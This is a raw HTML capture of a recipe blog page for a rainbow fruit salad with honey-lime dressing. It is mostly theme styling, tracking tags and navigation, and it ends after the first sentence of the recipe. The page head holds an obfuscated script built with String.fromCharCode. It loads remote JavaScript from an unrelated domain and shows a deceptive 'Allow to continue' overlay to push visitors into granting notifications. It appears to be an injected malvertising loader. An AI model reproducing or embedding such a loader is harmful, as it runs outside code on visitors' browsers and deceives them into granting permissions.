

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tastydone.com/easy-rainbow-fruit-salad-with-honey-lime-dressing-recipe/
body_size: 14451
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<title>Easy Rainbow Fruit Salad with Honey Lime Dressing Recipe - TASTYDONE</title>
	<link rel="canonical" href="https://tastydone.com/easy-rainbow-fruit-salad-with-honey-lime-dressing-recipe/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Easy Rainbow Fruit Salad with Honey Lime Dressing Recipe - TASTYDONE" />
	<meta property="og:description" content="This Rainbow Fruit Salad with Honey Lime Dressing is the perfect way to get more fruit into your kid’s mouths! It is a gorgeous blend of colorful fruits and a smooth and delicious lime dressing to top it all off. RAINBOW FRUIT SALAD The colorful medley of fresh fruit like kiwis, blueberries, grapes, pineapple, mandarin [&hellip;]" />
	<meta property="og:url" content="https://tastydone.com/easy-rainbow-fruit-salad-with-honey-lime-dressing-recipe/" />
	<meta property="og:site_name" content="TASTYDONE" />
	<meta property="article:published_time" content="2022-02-27T15:39:16+00:00" />
	<meta property="og:image" content="https://tastydone.com/wp-content/uploads/2022/02/2-62.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="tastydone" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="tastydone" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />



<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='//tastydone.com/wp-content/uploads/omgf/google-fonts/google-fonts.css?ver=1647684258'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://tastydone.com/wp-content/themes/reboot/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='reboot-style-child-css' href='https://tastydone.com/wp-content/themes/reboot_child/style.css'  media='all' />
<script type="text/javascript" src="https://tastydone.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tastydone.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style>        <style type="text/css" id="pf-main-css">
            
				@media screen {
					.printfriendly {
						z-index: 1000; display: flex; margin: 0px 0px 0px 0px
					}
					.printfriendly a, .printfriendly a:link, .printfriendly a:visited, .printfriendly a:hover, .printfriendly a:active {
						font-weight: 600;
						cursor: pointer;
						text-decoration: none;
						border: none;
						-webkit-box-shadow: none;
						-moz-box-shadow: none;
						box-shadow: none;
						outline:none;
						font-size: 14px !important;
						color: #3AAA11 !important;
					}
					.printfriendly.pf-alignleft {
						justify-content: start;
					}
					.printfriendly.pf-alignright {
						justify-content: end;
					}
					.printfriendly.pf-aligncenter {
						justify-content: center;
						
					}
				}

				.pf-button-img {
					border: none;
					-webkit-box-shadow: none;
					-moz-box-shadow: none;
					box-shadow: none;
					padding: 0;
					margin: 0;
					display: inline;
					vertical-align: middle;
				}

				img.pf-button-img + .pf-button-text {
					margin-left: 6px;
				}

				@media print {
					.printfriendly {
						display: none;
					}
				}
				        </style>

            
        <style type="text/css" id="pf-excerpt-styles">
          .pf-button.pf-button-excerpt {
              display: none;
           }
        </style>

            <link rel="preload" href="https://tastydone.com/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="prefetch" href="https://tastydone.com/wp-content/uploads/2022/02/2-62.jpg" as="image" crossorigin>
    <style>@media (min-width: 768px){.site-header{padding-top:20px}}@media (min-width: 768px){.site-header{padding-bottom:20px}}.site-logotype{max-width:200px}.site-logotype img{max-height:300px}.entry-content a:not(.wp-block-button__link), .entry-content a:not(.wp-block-button__link):visited, .spanlink, .comment-reply-link, .pseudo-link, .widget_calendar a, .widget_recent_comments a, .child-categories ul li a{color:#401cb5}.child-categories ul li a{border-color:#401cb5}.site-title, .site-title a{color:#611c82}.site-description{color:#004241}.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#161f99}.main-navigation, .main-navigation ul li .sub-menu li, .main-navigation ul li.menu-item-has-children:before, .footer-navigation, .footer-navigation ul li .sub-menu li, .footer-navigation ul li.menu-item-has-children:before{background-color:#ededbd}body{font-size:21px;line-height:2.1;}.site-title, .site-title a{font-size:41px;line-height:1.1;font-weight:bold;}.site-description{font-size:20px;line-height:1.4;font-weight:bold;}.main-navigation ul li a, .main-navigation ul li span, .footer-navigation ul li a, .footer-navigation ul li span{font-size:22px;line-height:1.8;}@media (max-width: 991px){.footer-navigation{display: block}}</style>
<link rel="icon" href="https://tastydone.com/wp-content/uploads/2021/12/cropped-logo-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tastydone.com/wp-content/uploads/2021/12/cropped-logo-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tastydone.com/wp-content/uploads/2021/12/cropped-logo-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://tastydone.com/wp-content/uploads/2021/12/cropped-logo-preview-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-logotype img {
	width: 100px !important;
}
div.related-posts__header {
display: none;
}		</style>
		<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4768216567834572"
     crossorigin="anonymous"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KMYW2K1YRR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KMYW2K1YRR');
</script>

<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 357870,
            utm_content: '',
            domain: window.location.host,
            delay: 7,
            nextTimeout: 3,
            ical: 1,
            shadow_title: 'Allow to continue',
            shadow_color: '#000000FF',
            shadow_arrow: 1,
            shadow_cross: 0,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://puhyjyf.com/24322.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script>

<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2613341006169', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2613341006169&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag --></head>

<body class="wp-singular post-template-default single single-post postid-4775 single-format-standard wp-embed-responsive wp-theme-reboot wp-child-theme-reboot_child sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Skip to content<!--/noindex--></a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://tastydone.com/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Search…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://tastydone.com/"><img src="https://tastydone.com/wp-content/uploads/2021/12/logo-preview.png" width="502" height="497" alt="TASTYDONE"></a></div><div class="site-branding__body"><div class="site-title"><a href="https://tastydone.com/">TASTYDONE</a></div><p class="site-description">Delicious and easy-to-make dishes from different cuisines of the world combined in one blog!</p></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->



    
    
    <nav id="site-navigation" class="main-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-top-menu-container"><ul id="header_menu" class="menu"><li id="menu-item-991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-991"><a href="https://tastydone.com/category/meat/">Meat</a></li>
<li id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-995"><a href="https://tastydone.com/category/salads/">Salads</a></li>
<li id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-998"><a href="https://tastydone.com/category/soup/">Soup</a></li>
<li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-989"><a href="https://tastydone.com/category/casserole/">Casserole</a></li>
<li id="menu-item-997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-997"><a href="https://tastydone.com/category/seafood/">Seafood</a></li>
<li id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-993"><a href="https://tastydone.com/category/pasta/">Pasta</a></li>
<li id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-986"><a href="https://tastydone.com/category/appetizers-fast-food/">Appetizers $ fast food</a></li>
<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000"><a href="https://tastydone.com/category/vegetable/">Vegetable</a></li>
<li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999"><a href="https://tastydone.com/category/sweets/">Sweets</a></li>
<li id="menu-item-987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-987"><a href="https://tastydone.com/category/bakery/">Bakery</a></li>
<li id="menu-item-988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-988"><a href="https://tastydone.com/category/cakes-and-pies/">Cakes and pies</a></li>
<li id="menu-item-996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-996"><a href="https://tastydone.com/category/sauces-dressing/">Sauces $ dressing</a></li>
<li id="menu-item-990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-990"><a href="https://tastydone.com/category/drinks/">Drinks</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://tastydone.com/category/other-recipes/">Other recipes</a></li>
<li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1002"><a href="https://tastydone.com/category/interesting/">Interesting</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-4775" class="article-post post-4775 post type-post status-publish format-standard has-post-thumbnail  category-salads">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://tastydone.com/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://tastydone.com/category/salads/" itemprop="item"><span itemprop="name">Salads</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item breadcrumb_last" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">Easy Rainbow Fruit Salad with Honey Lime Dressing Recipe</span><meta itemprop="position" content="2"></span></div>
                                <h1 class="entry-title" itemprop="headline">Easy Rainbow Fruit Salad with Honey Lime Dressing Recipe</h1>
                    
                                <div class="social-buttons"><span class="social-button social-button--pinterest" data-social="pinterest" data-url="https://tastydone.com/easy-rainbow-fruit-salad-with-honey-lime-dressing-recipe/" data-title="Easy Rainbow Fruit Salad with Honey Lime Dressing Recipe" data-description="This Rainbow Fruit Salad with Honey Lime Dressing is the perfect way to get more fruit into your kid’s mouths! It is a gorgeous blend of colorful fruits and a smooth and delicious lime dressing to top it all off. RAINBOW FRUIT SALAD The colorful medley of fresh fruit like kiwis, blueberries, grapes, pineapple, mandarin [&hellip;]" data-image="https://tastydone.com/wp-content/uploads/2022/02/2-62-330x225.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--reddit" data-social="reddit"></span><span class="social-button social-button--linkedin" data-social="linkedin"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>                    
        
    
            <div class="entry-meta">
            <span class="entry-author"><span class="entry-label">Author</span> <span itemprop="author">tastydone</span></span>            <span class="entry-time"><span class="entry-label">Reading</span> 3 min</span>            <span class="entry-views"><span class="entry-label">Views</span> <span class="js-views-count" data-post_id="4775">29</span></span>                        
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="pf-content"><div class="printfriendly pf-button pf-button-content pf-aligncenter">
                    <a href="#" rel="nofollow" onclick="window.print(); return false;" title="Printer Friendly, PDF & Email">
                    <img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;"  />
                    </a>
                </div><p>This Rainbow Fruit Salad with Honey Lime Dressing is the perfect way to get more fruit into your kid’s mouths! It is a gorgeous blend of colorful fruits and a smooth and delicious lime dressing to top it all off.</p>
